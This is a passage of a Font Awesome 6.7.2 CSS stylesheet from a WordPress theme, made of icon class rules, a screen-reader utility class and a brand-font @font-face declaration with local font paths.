.fa-arrow-right-long, .fa-long-arrow-right {
  --fa:"";
}

.fa-anchor-circle-xmark {
  --fa:"";
}

.fa-ellipsis, .fa-ellipsis-h {
  --fa:"";
}

.fa-chess-pawn {
  --fa:"";
}

.fa-first-aid, .fa-kit-medical {
  --fa:"";
}

.fa-person-through-window {
  --fa:"";
}

.fa-toolbox {
  --fa:"";
}

.fa-hands-holding-circle {
  --fa:"";
}

.fa-bug {
  --fa:"";
}

.fa-credit-card, .fa-credit-card-alt {
  --fa:"";
}

.fa-automobile, .fa-car {
  --fa:"";
}

.fa-hand-holding-hand {
  --fa:"";
}

.fa-book-open-reader, .fa-book-reader {
  --fa:"";
}

.fa-mountain-sun {
  --fa:"";
}

.fa-arrows-left-right-to-line {
  --fa:"";
}

.fa-dice-d20 {
  --fa:"";
}

.fa-truck-droplet {
  --fa:"";
}

.fa-file-circle-xmark {
  --fa:"";
}

.fa-temperature-arrow-up, .fa-temperature-up {
  --fa:"";
}

.fa-medal {
  --fa:"";
}

.fa-bed {
  --fa:"";
}

.fa-h-square, .fa-square-h {
  --fa:"";
}

.fa-podcast {
  --fa:"";
}

.fa-temperature-4, .fa-temperature-full, .fa-thermometer-4, .fa-thermometer-full {
  --fa:"";
}

.fa-bell {
  --fa:"";
}

.fa-superscript {
  --fa:"";
}

.fa-plug-circle-xmark {
  --fa:"";
}

.fa-star-of-life {
  --fa:"";
}

.fa-phone-slash {
  --fa:"";
}

.fa-paint-roller {
  --fa:"";
}

.fa-hands-helping, .fa-handshake-angle {
  --fa:"";
}

.fa-location-dot, .fa-map-marker-alt {
  --fa:"";
}

.fa-file {
  --fa:"";
}

.fa-greater-than {
  --fa:">";
}

.fa-person-swimming, .fa-swimmer {
  --fa:"";
}

.fa-arrow-down {
  --fa:"";
}

.fa-droplet, .fa-tint {
  --fa:"";
}

.fa-eraser {
  --fa:"";
}

.fa-earth, .fa-earth-america, .fa-earth-americas, .fa-globe-americas {
  --fa:"";
}

.fa-person-burst {
  --fa:"";
}

.fa-dove {
  --fa:"";
}

.fa-battery-0, .fa-battery-empty {
  --fa:"";
}

.fa-socks {
  --fa:"";
}

.fa-inbox {
  --fa:"";
}

.fa-section {
  --fa:"";
}

.fa-gauge-high, .fa-tachometer-alt, .fa-tachometer-alt-fast {
  --fa:"";
}

.fa-envelope-open-text {
  --fa:"";
}

.fa-hospital, .fa-hospital-alt, .fa-hospital-wide {
  --fa:"";
}

.fa-wine-bottle {
  --fa:"";
}

.fa-chess-rook {
  --fa:"";
}

.fa-bars-staggered, .fa-reorder, .fa-stream {
  --fa:"";
}

.fa-dharmachakra {
  --fa:"";
}

.fa-hotdog {
  --fa:"";
}

.fa-blind, .fa-person-walking-with-cane {
  --fa:"";
}

.fa-drum {
  --fa:"";
}

.fa-ice-cream {
  --fa:"";
}

.fa-heart-circle-bolt {
  --fa:"";
}

.fa-fax {
  --fa:"";
}

.fa-paragraph {
  --fa:"";
}

.fa-check-to-slot, .fa-vote-yea {
  --fa:"";
}

.fa-star-half {
  --fa:"";
}

.fa-boxes, .fa-boxes-alt, .fa-boxes-stacked {
  --fa:"";
}

.fa-chain, .fa-link {
  --fa:"";
}

.fa-assistive-listening-systems, .fa-ear-listen {
  --fa:"";
}

.fa-tree-city {
  --fa:"";
}

.fa-play {
  --fa:"";
}

.fa-font {
  --fa:"";
}

.fa-table-cells-row-lock {
  --fa:"";
}

.fa-rupiah-sign {
  --fa:"";
}

.fa-magnifying-glass, .fa-search {
  --fa:"";
}

.fa-ping-pong-paddle-ball, .fa-table-tennis, .fa-table-tennis-paddle-ball {
  --fa:"";
}

.fa-diagnoses, .fa-person-dots-from-line {
  --fa:"";
}

.fa-trash-can-arrow-up, .fa-trash-restore-alt {
  --fa:"";
}

.fa-naira-sign {
  --fa:"";
}

.fa-cart-arrow-down {
  --fa:"";
}

.fa-walkie-talkie {
  --fa:"";
}

.fa-file-edit, .fa-file-pen {
  --fa:"";
}

.fa-receipt {
  --fa:"";
}

.fa-pen-square, .fa-pencil-square, .fa-square-pen {
  --fa:"";
}

.fa-suitcase-rolling {
  --fa:"";
}

.fa-person-circle-exclamation {
  --fa:"";
}

.fa-chevron-down {
  --fa:"";
}

.fa-battery, .fa-battery-5, .fa-battery-full {
  --fa:"";
}

.fa-skull-crossbones {
  --fa:"";
}

.fa-code-compare {
  --fa:"";
}

.fa-list-dots, .fa-list-ul {
  --fa:"";
}

.fa-school-lock {
  --fa:"";
}

.fa-tower-cell {
  --fa:"";
}

.fa-down-long, .fa-long-arrow-alt-down {
  --fa:"";
}

.fa-ranking-star {
  --fa:"";
}

.fa-chess-king {
  --fa:"";
}

.fa-person-harassing {
  --fa:"";
}

.fa-brazilian-real-sign {
  --fa:"";
}

.fa-landmark-alt, .fa-landmark-dome {
  --fa:"";
}

.fa-arrow-up {
  --fa:"";
}

.fa-television, .fa-tv, .fa-tv-alt {
  --fa:"";
}

.fa-shrimp {
  --fa:"";
}

.fa-list-check, .fa-tasks {
  --fa:"";
}

.fa-jug-detergent {
  --fa:"";
}

.fa-circle-user, .fa-user-circle {
  --fa:"";
}

.fa-user-shield {
  --fa:"";
}

.fa-wind {
  --fa:"";
}

.fa-car-burst, .fa-car-crash {
  --fa:"";
}

.fa-y {
  --fa:"Y";
}

.fa-person-snowboarding, .fa-snowboarding {
  --fa:"";
}

.fa-shipping-fast, .fa-truck-fast {
  --fa:"";
}

.fa-fish {
  --fa:"";
}

.fa-user-graduate {
  --fa:"";
}

.fa-adjust, .fa-circle-half-stroke {
  --fa:"";
}

.fa-clapperboard {
  --fa:"";
}

.fa-circle-radiation, .fa-radiation-alt {
  --fa:"";
}

.fa-baseball, .fa-baseball-ball {
  --fa:"";
}

.fa-jet-fighter-up {
  --fa:"";
}

.fa-diagram-project, .fa-project-diagram {
  --fa:"";
}

.fa-copy {
  --fa:"";
}

.fa-volume-mute, .fa-volume-times, .fa-volume-xmark {
  --fa:"";
}

.fa-hand-sparkles {
  --fa:"";
}

.fa-grip, .fa-grip-horizontal {
  --fa:"";
}

.fa-share-from-square, .fa-share-square {
  --fa:"";
}

.fa-child-combatant, .fa-child-rifle {
  --fa:"";
}

.fa-gun {
  --fa:"";
}

.fa-phone-square, .fa-square-phone {
  --fa:"";
}

.fa-add, .fa-plus {
  --fa:"+";
}

.fa-expand {
  --fa:"";
}

.fa-computer {
  --fa:"";
}

.fa-close, .fa-multiply, .fa-remove, .fa-times, .fa-xmark {
  --fa:"";
}

.fa-arrows, .fa-arrows-up-down-left-right {
  --fa:"";
}

.fa-chalkboard-teacher, .fa-chalkboard-user {
  --fa:"";
}

.fa-peso-sign {
  --fa:"";
}

.fa-building-shield {
  --fa:"";
}

.fa-baby {
  --fa:"";
}

.fa-users-line {
  --fa:"";
}

.fa-quote-left, .fa-quote-left-alt {
  --fa:"";
}

.fa-tractor {
  --fa:"";
}

.fa-trash-arrow-up, .fa-trash-restore {
  --fa:"";
}

.fa-arrow-down-up-lock {
  --fa:"";
}

.fa-lines-leaning {
  --fa:"";
}

.fa-ruler-combined {
  --fa:"";
}

.fa-copyright {
  --fa:"";
}

.fa-equals {
  --fa:"=";
}

.fa-blender {
  --fa:"";
}

.fa-teeth {
  --fa:"";
}

.fa-ils, .fa-shekel, .fa-shekel-sign, .fa-sheqel, .fa-sheqel-sign {
  --fa:"";
}

.fa-map {
  --fa:"";
}

.fa-rocket {
  --fa:"";
}

.fa-photo-film, .fa-photo-video {
  --fa:"";
}

.fa-folder-minus {
  --fa:"";
}

.fa-hexagon-nodes-bolt {
  --fa:"";
}

.fa-store {
  --fa:"";
}

.fa-arrow-trend-up {
  --fa:"";
}

.fa-plug-circle-minus {
  --fa:"";
}

.fa-sign, .fa-sign-hanging {
  --fa:"";
}

.fa-bezier-curve {
  --fa:"";
}

.fa-bell-slash {
  --fa:"";
}

.fa-tablet, .fa-tablet-android {
  --fa:"";
}

.fa-school-flag {
  --fa:"";
}

.fa-fill {
  --fa:"";
}

.fa-angle-up {
  --fa:"";
}

.fa-drumstick-bite {
  --fa:"";
}

.fa-holly-berry {
  --fa:"";
}

.fa-chevron-left {
  --fa:"";
}

.fa-bacteria {
  --fa:"";
}

.fa-hand-lizard {
  --fa:"";
}

.fa-notdef {
  --fa:"";
}

.fa-disease {
  --fa:"";
}

.fa-briefcase-medical {
  --fa:"";
}

.fa-genderless {
  --fa:"";
}

.fa-chevron-right {
  --fa:"";
}

.fa-retweet {
  --fa:"";
}

.fa-car-alt, .fa-car-rear {
  --fa:"";
}

.fa-pump-soap {
  --fa:"";
}

.fa-video-slash {
  --fa:"";
}

.fa-battery-2, .fa-battery-quarter {
  --fa:"";
}

.fa-radio {
  --fa:"";
}

.fa-baby-carriage, .fa-carriage-baby {
  --fa:"";
}

.fa-traffic-light {
  --fa:"";
}

.fa-thermometer {
  --fa:"";
}

.fa-vr-cardboard {
  --fa:"";
}

.fa-hand-middle-finger {
  --fa:"";
}

.fa-percent, .fa-percentage {
  --fa:"%";
}

.fa-truck-moving {
  --fa:"";
}

.fa-glass-water-droplet {
  --fa:"";
}

.fa-display {
  --fa:"";
}

.fa-face-smile, .fa-smile {
  --fa:"";
}

.fa-thumb-tack, .fa-thumbtack {
  --fa:"";
}

.fa-trophy {
  --fa:"";
}

.fa-person-praying, .fa-pray {
  --fa:"";
}

.fa-hammer {
  --fa:"";
}

.fa-hand-peace {
  --fa:"";
}

.fa-rotate, .fa-sync-alt {
  --fa:"";
}

.fa-spinner {
  --fa:"";
}

.fa-robot {
  --fa:"";
}

.fa-peace {
  --fa:"";
}

.fa-cogs, .fa-gears {
  --fa:"";
}

.fa-warehouse {
  --fa:"";
}

.fa-arrow-up-right-dots {
  --fa:"";
}

.fa-splotch {
  --fa:"";
}

.fa-face-grin-hearts, .fa-grin-hearts {
  --fa:"";
}

.fa-dice-four {
  --fa:"";
}

.fa-sim-card {
  --fa:"";
}

.fa-transgender, .fa-transgender-alt {
  --fa:"";
}

.fa-mercury {
  --fa:"";
}

.fa-arrow-turn-down, .fa-level-down {
  --fa:"";
}

.fa-person-falling-burst {
  --fa:"";
}

.fa-award {
  --fa:"";
}

.fa-ticket-alt, .fa-ticket-simple {
  --fa:"";
}

.fa-building {
  --fa:"";
}

.fa-angle-double-left, .fa-angles-left {
  --fa:"";
}

.fa-qrcode {
  --fa:"";
}

.fa-clock-rotate-left, .fa-history {
  --fa:"";
}

.fa-face-grin-beam-sweat, .fa-grin-beam-sweat {
  --fa:"";
}

.fa-arrow-right-from-file, .fa-file-export {
  --fa:"";
}

.fa-shield, .fa-shield-blank {
  --fa:"";
}

.fa-arrow-up-short-wide, .fa-sort-amount-up-alt {
  --fa:"";
}

.fa-comment-nodes {
  --fa:"";
}

.fa-house-medical {
  --fa:"";
}

.fa-golf-ball, .fa-golf-ball-tee {
  --fa:"";
}

.fa-chevron-circle-left, .fa-circle-chevron-left {
  --fa:"";
}

.fa-house-chimney-window {
  --fa:"";
}

.fa-pen-nib {
  --fa:"";
}

.fa-tent-arrow-turn-left {
  --fa:"";
}

.fa-tents {
  --fa:"";
}

.fa-magic, .fa-wand-magic {
  --fa:"";
}

.fa-dog {
  --fa:"";
}

.fa-carrot {
  --fa:"";
}

.fa-moon {
  --fa:"";
}

.fa-wine-glass-alt, .fa-wine-glass-empty {
  --fa:"";
}

.fa-cheese {
  --fa:"";
}

.fa-yin-yang {
  --fa:"";
}

.fa-music {
  --fa:"";
}

.fa-code-commit {
  --fa:"";
}

.fa-temperature-low {
  --fa:"";
}

.fa-biking, .fa-person-biking {
  --fa:"";
}

.fa-broom {
  --fa:"";
}

.fa-shield-heart {
  --fa:"";
}

.fa-gopuram {
  --fa:"";
}

.fa-earth-oceania, .fa-globe-oceania {
  --fa:"";
}

.fa-square-xmark, .fa-times-square, .fa-xmark-square {
  --fa:"";
}

.fa-hashtag {
  --fa:"#";
}

.fa-expand-alt, .fa-up-right-and-down-left-from-center {
  --fa:"";
}

.fa-oil-can {
  --fa:"";
}

.fa-t {
  --fa:"T";
}

.fa-hippo {
  --fa:"";
}

.fa-chart-column {
  --fa:"";
}

.fa-infinity {
  --fa:"";
}

.fa-vial-circle-check {
  --fa:"";
}

.fa-person-arrow-down-to-line {
  --fa:"";
}

.fa-voicemail {
  --fa:"";
}

.fa-fan {
  --fa:"";
}

.fa-person-walking-luggage {
  --fa:"";
}

.fa-arrows-alt-v, .fa-up-down {
  --fa:"";
}

.fa-cloud-moon-rain {
  --fa:"";
}

.fa-calendar {
  --fa:"";
}

.fa-trailer {
  --fa:"";
}

.fa-bahai, .fa-haykal {
  --fa:"";
}

.fa-sd-card {
  --fa:"";
}

.fa-dragon {
  --fa:"";
}

.fa-shoe-prints {
  --fa:"";
}

.fa-circle-plus, .fa-plus-circle {
  --fa:"";
}

.fa-face-grin-tongue-wink, .fa-grin-tongue-wink {
  --fa:"";
}

.fa-hand-holding {
  --fa:"";
}

.fa-plug-circle-exclamation {
  --fa:"";
}

.fa-chain-broken, .fa-chain-slash, .fa-link-slash, .fa-unlink {
  --fa:"";
}

.fa-clone {
  --fa:"";
}

.fa-person-walking-arrow-loop-left {
  --fa:"";
}

.fa-arrow-up-z-a, .fa-sort-alpha-up-alt {
  --fa:"";
}

.fa-fire-alt, .fa-fire-flame-curved {
  --fa:"";
}

.fa-tornado {
  --fa:"";
}

.fa-file-circle-plus {
  --fa:"";
}

.fa-book-quran, .fa-quran {
  --fa:"";
}

.fa-anchor {
  --fa:"";
}

.fa-border-all {
  --fa:"";
}

.fa-angry, .fa-face-angry {
  --fa:"";
}

.fa-cookie-bite {
  --fa:"";
}

.fa-arrow-trend-down {
  --fa:"";
}

.fa-feed, .fa-rss {
  --fa:"";
}

.fa-draw-polygon {
  --fa:"";
}

.fa-balance-scale, .fa-scale-balanced {
  --fa:"";
}

.fa-gauge-simple-high, .fa-tachometer, .fa-tachometer-fast {
  --fa:"";
}

.fa-shower {
  --fa:"";
}

.fa-desktop, .fa-desktop-alt {
  --fa:"";
}

.fa-m {
  --fa:"M";
}

.fa-table-list, .fa-th-list {
  --fa:"";
}

.fa-comment-sms, .fa-sms {
  --fa:"";
}

.fa-book {
  --fa:"";
}

.fa-user-plus {
  --fa:"";
}

.fa-check {
  --fa:"";
}

.fa-battery-4, .fa-battery-three-quarters {
  --fa:"";
}

.fa-house-circle-check {
  --fa:"";
}

.fa-angle-left {
  --fa:"";
}

.fa-diagram-successor {
  --fa:"";
}

.fa-truck-arrow-right {
  --fa:"";
}

.fa-arrows-split-up-and-left {
  --fa:"";
}

.fa-fist-raised, .fa-hand-fist {
  --fa:"";
}

.fa-cloud-moon {
  --fa:"";
}

.fa-briefcase {
  --fa:"";
}

.fa-person-falling {
  --fa:"";
}

.fa-image-portrait, .fa-portrait {
  --fa:"";
}

.fa-user-tag {
  --fa:"";
}

.fa-rug {
  --fa:"";
}

.fa-earth-europe, .fa-globe-europe {
  --fa:"";
}

.fa-cart-flatbed-suitcase, .fa-luggage-cart {
  --fa:"";
}

.fa-rectangle-times, .fa-rectangle-xmark, .fa-times-rectangle, .fa-window-close {
  --fa:"";
}

.fa-baht-sign {
  --fa:"";
}

.fa-book-open {
  --fa:"";
}

.fa-book-journal-whills, .fa-journal-whills {
  --fa:"";
}

.fa-handcuffs {
  --fa:"";
}

.fa-exclamation-triangle, .fa-triangle-exclamation, .fa-warning {
  --fa:"";
}

.fa-database {
  --fa:"";
}

.fa-mail-forward, .fa-share {
  --fa:"";
}

.fa-bottle-droplet {
  --fa:"";
}

.fa-mask-face {
  --fa:"";
}

.fa-hill-rockslide {
  --fa:"";
}

.fa-exchange-alt, .fa-right-left {
  --fa:"";
}

.fa-paper-plane {
  --fa:"";
}

.fa-road-circle-exclamation {
  --fa:"";
}

.fa-dungeon {
  --fa:"";
}

.fa-align-right {
  --fa:"";
}

.fa-money-bill-1-wave, .fa-money-bill-wave-alt {
  --fa:"";
}

.fa-life-ring {
  --fa:"";
}

.fa-hands, .fa-sign-language, .fa-signing {
  --fa:"";
}

.fa-calendar-day {
  --fa:"";
}

.fa-ladder-water, .fa-swimming-pool, .fa-water-ladder {
  --fa:"";
}

.fa-arrows-up-down, .fa-arrows-v {
  --fa:"";
}

.fa-face-grimace, .fa-grimace {
  --fa:"";
}

.fa-wheelchair-alt, .fa-wheelchair-move {
  --fa:"";
}

.fa-level-down-alt, .fa-turn-down {
  --fa:"";
}

.fa-person-walking-arrow-right {
  --fa:"";
}

.fa-envelope-square, .fa-square-envelope {
  --fa:"";
}

.fa-dice {
  --fa:"";
}

.fa-bowling-ball {
  --fa:"";
}

.fa-brain {
  --fa:"";
}

.fa-band-aid, .fa-bandage {
  --fa:"";
}

.fa-calendar-minus {
  --fa:"";
}

.fa-circle-xmark, .fa-times-circle, .fa-xmark-circle {
  --fa:"";
}

.fa-gifts {
  --fa:"";
}

.fa-hotel {
  --fa:"";
}

.fa-earth-asia, .fa-globe-asia {
  --fa:"";
}

.fa-id-card-alt, .fa-id-card-clip {
  --fa:"";
}

.fa-magnifying-glass-plus, .fa-search-plus {
  --fa:"";
}

.fa-thumbs-up {
  --fa:"";
}

.fa-user-clock {
  --fa:"";
}

.fa-allergies, .fa-hand-dots {
  --fa:"";
}

.fa-file-invoice {
  --fa:"";
}

.fa-window-minimize {
  --fa:"";
}

.fa-coffee, .fa-mug-saucer {
  --fa:"";
}

.fa-brush {
  --fa:"";
}

.fa-file-half-dashed {
  --fa:"";
}

.fa-mask {
  --fa:"";
}

.fa-magnifying-glass-minus, .fa-search-minus {
  --fa:"";
}

.fa-ruler-vertical {
  --fa:"";
}

.fa-user-alt, .fa-user-large {
  --fa:"";
}

.fa-train-tram {
  --fa:"";
}

.fa-user-nurse {
  --fa:"";
}

.fa-syringe {
  --fa:"";
}

.fa-cloud-sun {
  --fa:"";
}

.fa-stopwatch-20 {
  --fa:"";
}

.fa-square-full {
  --fa:"";
}

.fa-magnet {
  --fa:"";
}

.fa-jar {
  --fa:"";
}

.fa-note-sticky, .fa-sticky-note {
  --fa:"";
}

.fa-bug-slash {
  --fa:"";
}

.fa-arrow-up-from-water-pump {
  --fa:"";
}

.fa-bone {
  --fa:"";
}

.fa-table-cells-row-unlock {
  --fa:"";
}

.fa-user-injured {
  --fa:"";
}

.fa-face-sad-tear, .fa-sad-tear {
  --fa:"";
}

.fa-plane {
  --fa:"";
}

.fa-tent-arrows-down {
  --fa:"";
}

.fa-exclamation {
  --fa:"!";
}

.fa-arrows-spin {
  --fa:"";
}

.fa-print {
  --fa:"";
}

.fa-try, .fa-turkish-lira, .fa-turkish-lira-sign {
  --fa:"";
}

.fa-dollar, .fa-dollar-sign, .fa-usd {
  --fa:"$";
}

.fa-x {
  --fa:"X";
}

.fa-magnifying-glass-dollar, .fa-search-dollar {
  --fa:"";
}

.fa-users-cog, .fa-users-gear {
  --fa:"";
}

.fa-person-military-pointing {
  --fa:"";
}

.fa-bank, .fa-building-columns, .fa-institution, .fa-museum, .fa-university {
  --fa:"";
}

.fa-umbrella {
  --fa:"";
}

.fa-trowel {
  --fa:"";
}

.fa-d {
  --fa:"D";
}

.fa-stapler {
  --fa:"";
}

.fa-masks-theater, .fa-theater-masks {
  --fa:"";
}

.fa-kip-sign {
  --fa:"";
}

.fa-hand-point-left {
  --fa:"";
}

.fa-handshake-alt, .fa-handshake-simple {
  --fa:"";
}

.fa-fighter-jet, .fa-jet-fighter {
  --fa:"";
}

.fa-share-alt-square, .fa-square-share-nodes {
  --fa:"";
}

.fa-barcode {
  --fa:"";
}

.fa-plus-minus {
  --fa:"";
}

.fa-video, .fa-video-camera {
  --fa:"";
}

.fa-graduation-cap, .fa-mortar-board {
  --fa:"";
}

.fa-hand-holding-medical {
  --fa:"";
}

.fa-person-circle-check {
  --fa:"";
}

.fa-level-up-alt, .fa-turn-up {
  --fa:"";
}

.fa-sr-only, .fa-sr-only-focusable:not(:focus), .sr-only, .sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-brands: "Font Awesome 6 Brands";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
}

@font-face {
  font-family: "Font Awesome 6 Brands";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-brands-400.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-brands-400.ttf") format("truetype");
}
.fab,
.fa-brands {
  font-weight: 400;
}

.fa-monero {
  --fa: "";
}

.fa-hooli {
  --fa: "";
}

.fa-yelp {
  --fa: "";
}

.fa-cc-visa {
  --fa: "";
}

.fa-lastfm {
  --fa: "";
}

.fa-shopware {
  --fa: "";
}

.fa-creative-commons-nc {
  --fa: "";
}

.fa-aws {
  --fa: "";
}

.fa-redhat {
  --fa: "";
}

.fa-yoast {
  --fa: "";
}

.fa-cloudflare {
  --fa: "";
}

.fa-ups {
  --fa: "";
}

.fa-pixiv {
  --fa: "";
}

.fa-wpexplorer {
  --fa: "";
}

.fa-dyalog {
  --fa: "";
}

.fa-bity {
  --fa: "";
}

.fa-stackpath {
  --fa: "";
}

.fa-buysellads {
  --fa: "";
}

.fa-first-order {
  --fa: "";
}

.fa-modx {
  --fa: "";
}

.fa-guilded {
  --fa: "";
}

.fa-vnv {
  --fa: "";
}

.fa-square-js {
  --fa: "";
}

.fa-js-square {
  --fa: "";
}

.fa-microsoft {
  --fa: "";
}

.fa-qq {
  --fa: "";
}

.fa-orcid {
  --fa: "";
}

.fa-java {
  --fa: "";
}

.fa-invision {
  --fa: "";
}

.fa-creative-commons-pd-alt {
  --fa: "";
}

.fa-centercode {
  --fa: "";
}

.fa-glide-g {
  --fa: "";
}

.fa-drupal {
  --fa: "";
}

.fa-jxl {
  --fa: "";
}

.fa-dart-lang {
  --fa: "";
}

.fa-hire-a-helper {
  --fa: "";
}

.fa-creative-commons-by {
  --fa: "";
}

.fa-unity {
  --fa: "";
}

.fa-whmcs {
  --fa: "";
}

.fa-rocketchat {
  --fa: "";
}

.fa-vk {
  --fa: "";
}

.fa-untappd {
  --fa: "";
}

.fa-mailchimp {
  --fa: "";
}

.fa-css3-alt {
  --fa: "";
}

.fa-square-reddit {
  --fa: "";
}

.fa-reddit-square {
  --fa: "";
}

.fa-vimeo-v {
  --fa: "";
}

.fa-contao {
  --fa: "";
}

.fa-square-font-awesome {
  --fa: "";
}

.fa-deskpro {
  --fa: "";
}

.fa-brave {
  --fa: "";
}

.fa-sistrix {
  --fa: "";
}

.fa-square-instagram {
  --fa: "";
}

.fa-instagram-square {
  --fa: "";
}

.fa-battle-net {
  --fa: "";
}

.fa-the-red-yeti {
  --fa: "";
}

.fa-square-hacker-news {
  --fa: "";
}

.fa-hacker-news-square {
  --fa: "";
}

.fa-edge {
  --fa: "";
}

.fa-threads {
  --fa: "";
}

.fa-napster {
  --fa: "";
}

.fa-square-snapchat {
  --fa: "";
}

.fa-snapchat-square {
  --fa: "";
}

.fa-google-plus-g {
  --fa: "";
}

.fa-artstation {
  --fa: "";
}

.fa-markdown {
  --fa: "";
}

.fa-sourcetree {
  --fa: "";
}

.fa-google-plus {
  --fa: "";
}

.fa-diaspora {
  --fa: "";
}

.fa-foursquare {
  --fa: "";
}

.fa-stack-overflow {
  --fa: "";
}

.fa-github-alt {
  --fa: "";
}

.fa-phoenix-squadron {
  --fa: "";
}

.fa-pagelines {
  --fa: "";
}

.fa-algolia {
  --fa: "";
}

.fa-red-river {
  --fa: "";
}

.fa-creative-commons-sa {
  --fa: "";
}

.fa-safari {
  --fa: "";
}

.fa-google {
  --fa: "";
}

.fa-square-font-awesome-stroke {
  --fa: "";
}

.fa-font-awesome-alt {
  --fa: "";
}

.fa-atlassian {
  --fa: "";
}

.fa-linkedin-in {
  --fa: "";
}

.fa-digital-ocean {
  --fa: "";
}

.fa-nimblr {
  --fa: "";
}

.fa-chromecast {
  --fa: "";
}

.fa-evernote {
  --fa: "";
}

.fa-hacker-news {
  --fa: "";
}

.fa-creative-commons-sampling {
  --fa: "";
}

.fa-adversal {
  --fa: "";
}

.fa-creative-commons {
  --fa: "";
}

.fa-watchman-monitoring {
  --fa: "";
}

.fa-fonticons {
  --fa: "";
}

.fa-weixin {
  --fa: "";
}

.fa-shirtsinbulk {
  --fa: "";
}

.fa-codepen {
  --fa: "";
}

.fa-git-alt {
  --fa: "";
}

.fa-lyft {
  --fa: "";
}

.fa-rev {
  --fa: "";
}

.fa-windows {
  --fa: "";
}

.fa-wizards-of-the-coast {
  --fa: "";
}

.fa-square-viadeo {
  --fa: "";
}

.fa-viadeo-square {
  --fa: "";
}

.fa-meetup {
  --fa: "";
}

.fa-centos {
  --fa: "";
}

.fa-adn {
  --fa: "";
}

.fa-cloudsmith {
  --fa: "";
}

.fa-opensuse {
  --fa: "";
}

.fa-pied-piper-alt {
  --fa: "";
}

.fa-square-dribbble {
  --fa: "";
}

.fa-dribbble-square {
  --fa: "";
}

.fa-codiepie {
  --fa: "";
}

.fa-node {
  --fa: "";
}

.fa-mix {
  --fa: "";
}

.fa-steam {
  --fa: "";
}

.fa-cc-apple-pay {
  --fa: "";
}

.fa-scribd {
  --fa: "";
}

.fa-debian {
  --fa: "";
}

.fa-openid {
  --fa: "";
}

.fa-instalod {
  --fa: "";
}

.fa-files-pinwheel {
  --fa: "";
}

.fa-expeditedssl {
  --fa: "";
}

.fa-sellcast {
  --fa: "";
}

.fa-square-twitter {
  --fa: "";
}

.fa-twitter-square {
  --fa: "";
}

.fa-r-project {
  --fa: "";
}

.fa-delicious {
  --fa: "";
}

.fa-freebsd {
  --fa: "";
}

.fa-vuejs {
  --fa: "";
}

.fa-accusoft {
  --fa: "";
}

.fa-ioxhost {
  --fa: "";
}

.fa-fonticons-fi {
  --fa: "";
}

.fa-app-store {
  --fa: "";
}

.fa-cc-mastercard {
  --fa: "";
}

.fa-itunes-note {
  --fa: "";
}

.fa-golang {
  --fa: "";
}

.fa-kickstarter {
  --fa: "";
}

.fa-square-kickstarter {
  --fa: "";
}

.fa-grav {
  --fa: "";
}

.fa-weibo {
  --fa: "";
}

.fa-uncharted {
  --fa: "";
}

.fa-firstdraft {
  --fa: "";
}

.fa-square-youtube {
  --fa: "";
}

.fa-youtube-square {
  --fa: "";
}

.fa-wikipedia-w {
  --fa: "";
}

.fa-wpressr {
  --fa: "";
}

.fa-rendact {
  --fa: "";
}

.fa-angellist {
  --fa: "";
}

.fa-galactic-republic {
  --fa: "";
}

.fa-nfc-directional {
  --fa: "";
}

.fa-skype {
  --fa: "";
}

.fa-joget {
  --fa: "";
}

.fa-fedora {
  --fa: "";
}

.fa-stripe-s {
  --fa: "";
}

.fa-meta {
  --fa: "";
}

.fa-laravel {
  --fa: "";
}

.fa-hotjar {
  --fa: "";
}

.fa-bluetooth-b {
  --fa: "";
}

.fa-square-letterboxd {
  --fa: "";
}

.fa-sticker-mule {
  --fa: "";
}

.fa-creative-commons-zero {
  --fa: "";
}

.fa-hips {
  --fa: "";
}

.fa-css {
  --fa: "";
}

.fa-behance {
  --fa: "";
}

.fa-reddit {
  --fa: "";
}

.fa-discord {
  --fa: "";
}

.fa-chrome {
  --fa: "";
}

.fa-app-store-ios {
  --fa: "";
}

.fa-cc-discover {
  --fa: "";
}

.fa-wpbeginner {
  --fa: "";
}

.fa-confluence {
  --fa: "";
}

.fa-shoelace {
  --fa: "";
}

.fa-mdb {
  --fa: "";
}

.fa-dochub {
  --fa: "";
}

.fa-accessible-icon {
  --fa: "";
}

.fa-ebay {
  --fa: "";
}

.fa-amazon {
  --fa: "";
}

.fa-unsplash {
  --fa: "";
}

.fa-yarn {
  --fa: "";
}

.fa-square-steam {
  --fa: "";
}

.fa-steam-square {
  --fa: "";
}

.fa-500px {
  --fa: "";
}

.fa-square-vimeo {
  --fa: "";
}

.fa-vimeo-square {
  --fa: "";
}

.fa-asymmetrik {
  --fa: "";
}

.fa-font-awesome {
  --fa: "";
}

.fa-font-awesome-flag {
  --fa: "";
}

.fa-font-awesome-logo-full {
  --fa: "";
}

.fa-gratipay {
  --fa: "";
}

.fa-apple {
  --fa: "";
}

.fa-hive {
  --fa: "";
}

.fa-gitkraken {
  --fa: "";
}

.fa-keybase {
  --fa: "";
}

.fa-apple-pay {
  --fa: "";
}

.fa-padlet {
  --fa: "";
}

.fa-amazon-pay {
  --fa: "";
}

.fa-square-github {
  --fa: "";
}

.fa-github-square {
  --fa: "";
}

.fa-stumbleupon {
  --fa: "";
}

.fa-fedex {
  --fa: "";
}

.fa-phoenix-framework {
  --fa: "";
}

.fa-shopify {
  --fa: "";
}

.fa-neos {
  --fa: "";
}

.fa-square-threads {
  --fa: "";
}

.fa-hackerrank {
  --fa: "";
}

.fa-researchgate {
  --fa: "";
}

.fa-swift {
  --fa: "";
}

.fa-angular {
  --fa: "";
}

.fa-speakap {
  --fa: "";
}

.fa-angrycreative {
  --fa: "";
}

.fa-y-combinator {
  --fa: "";
}

.fa-empire {
  --fa: "";
}

.fa-envira {
  --fa: "";
}

.fa-google-scholar {
  --fa: "";
}

.fa-square-gitlab {
  --fa: "";
}

.fa-gitlab-square {
  --fa: "";
}

.fa-studiovinari {
  --fa: "";
}

.fa-pied-piper {
  --fa: "";
}

.fa-wordpress {
  --fa: "";
}

.fa-product-hunt {
  --fa: "";
}

.fa-firefox {
  --fa: "";
}

.fa-linode {
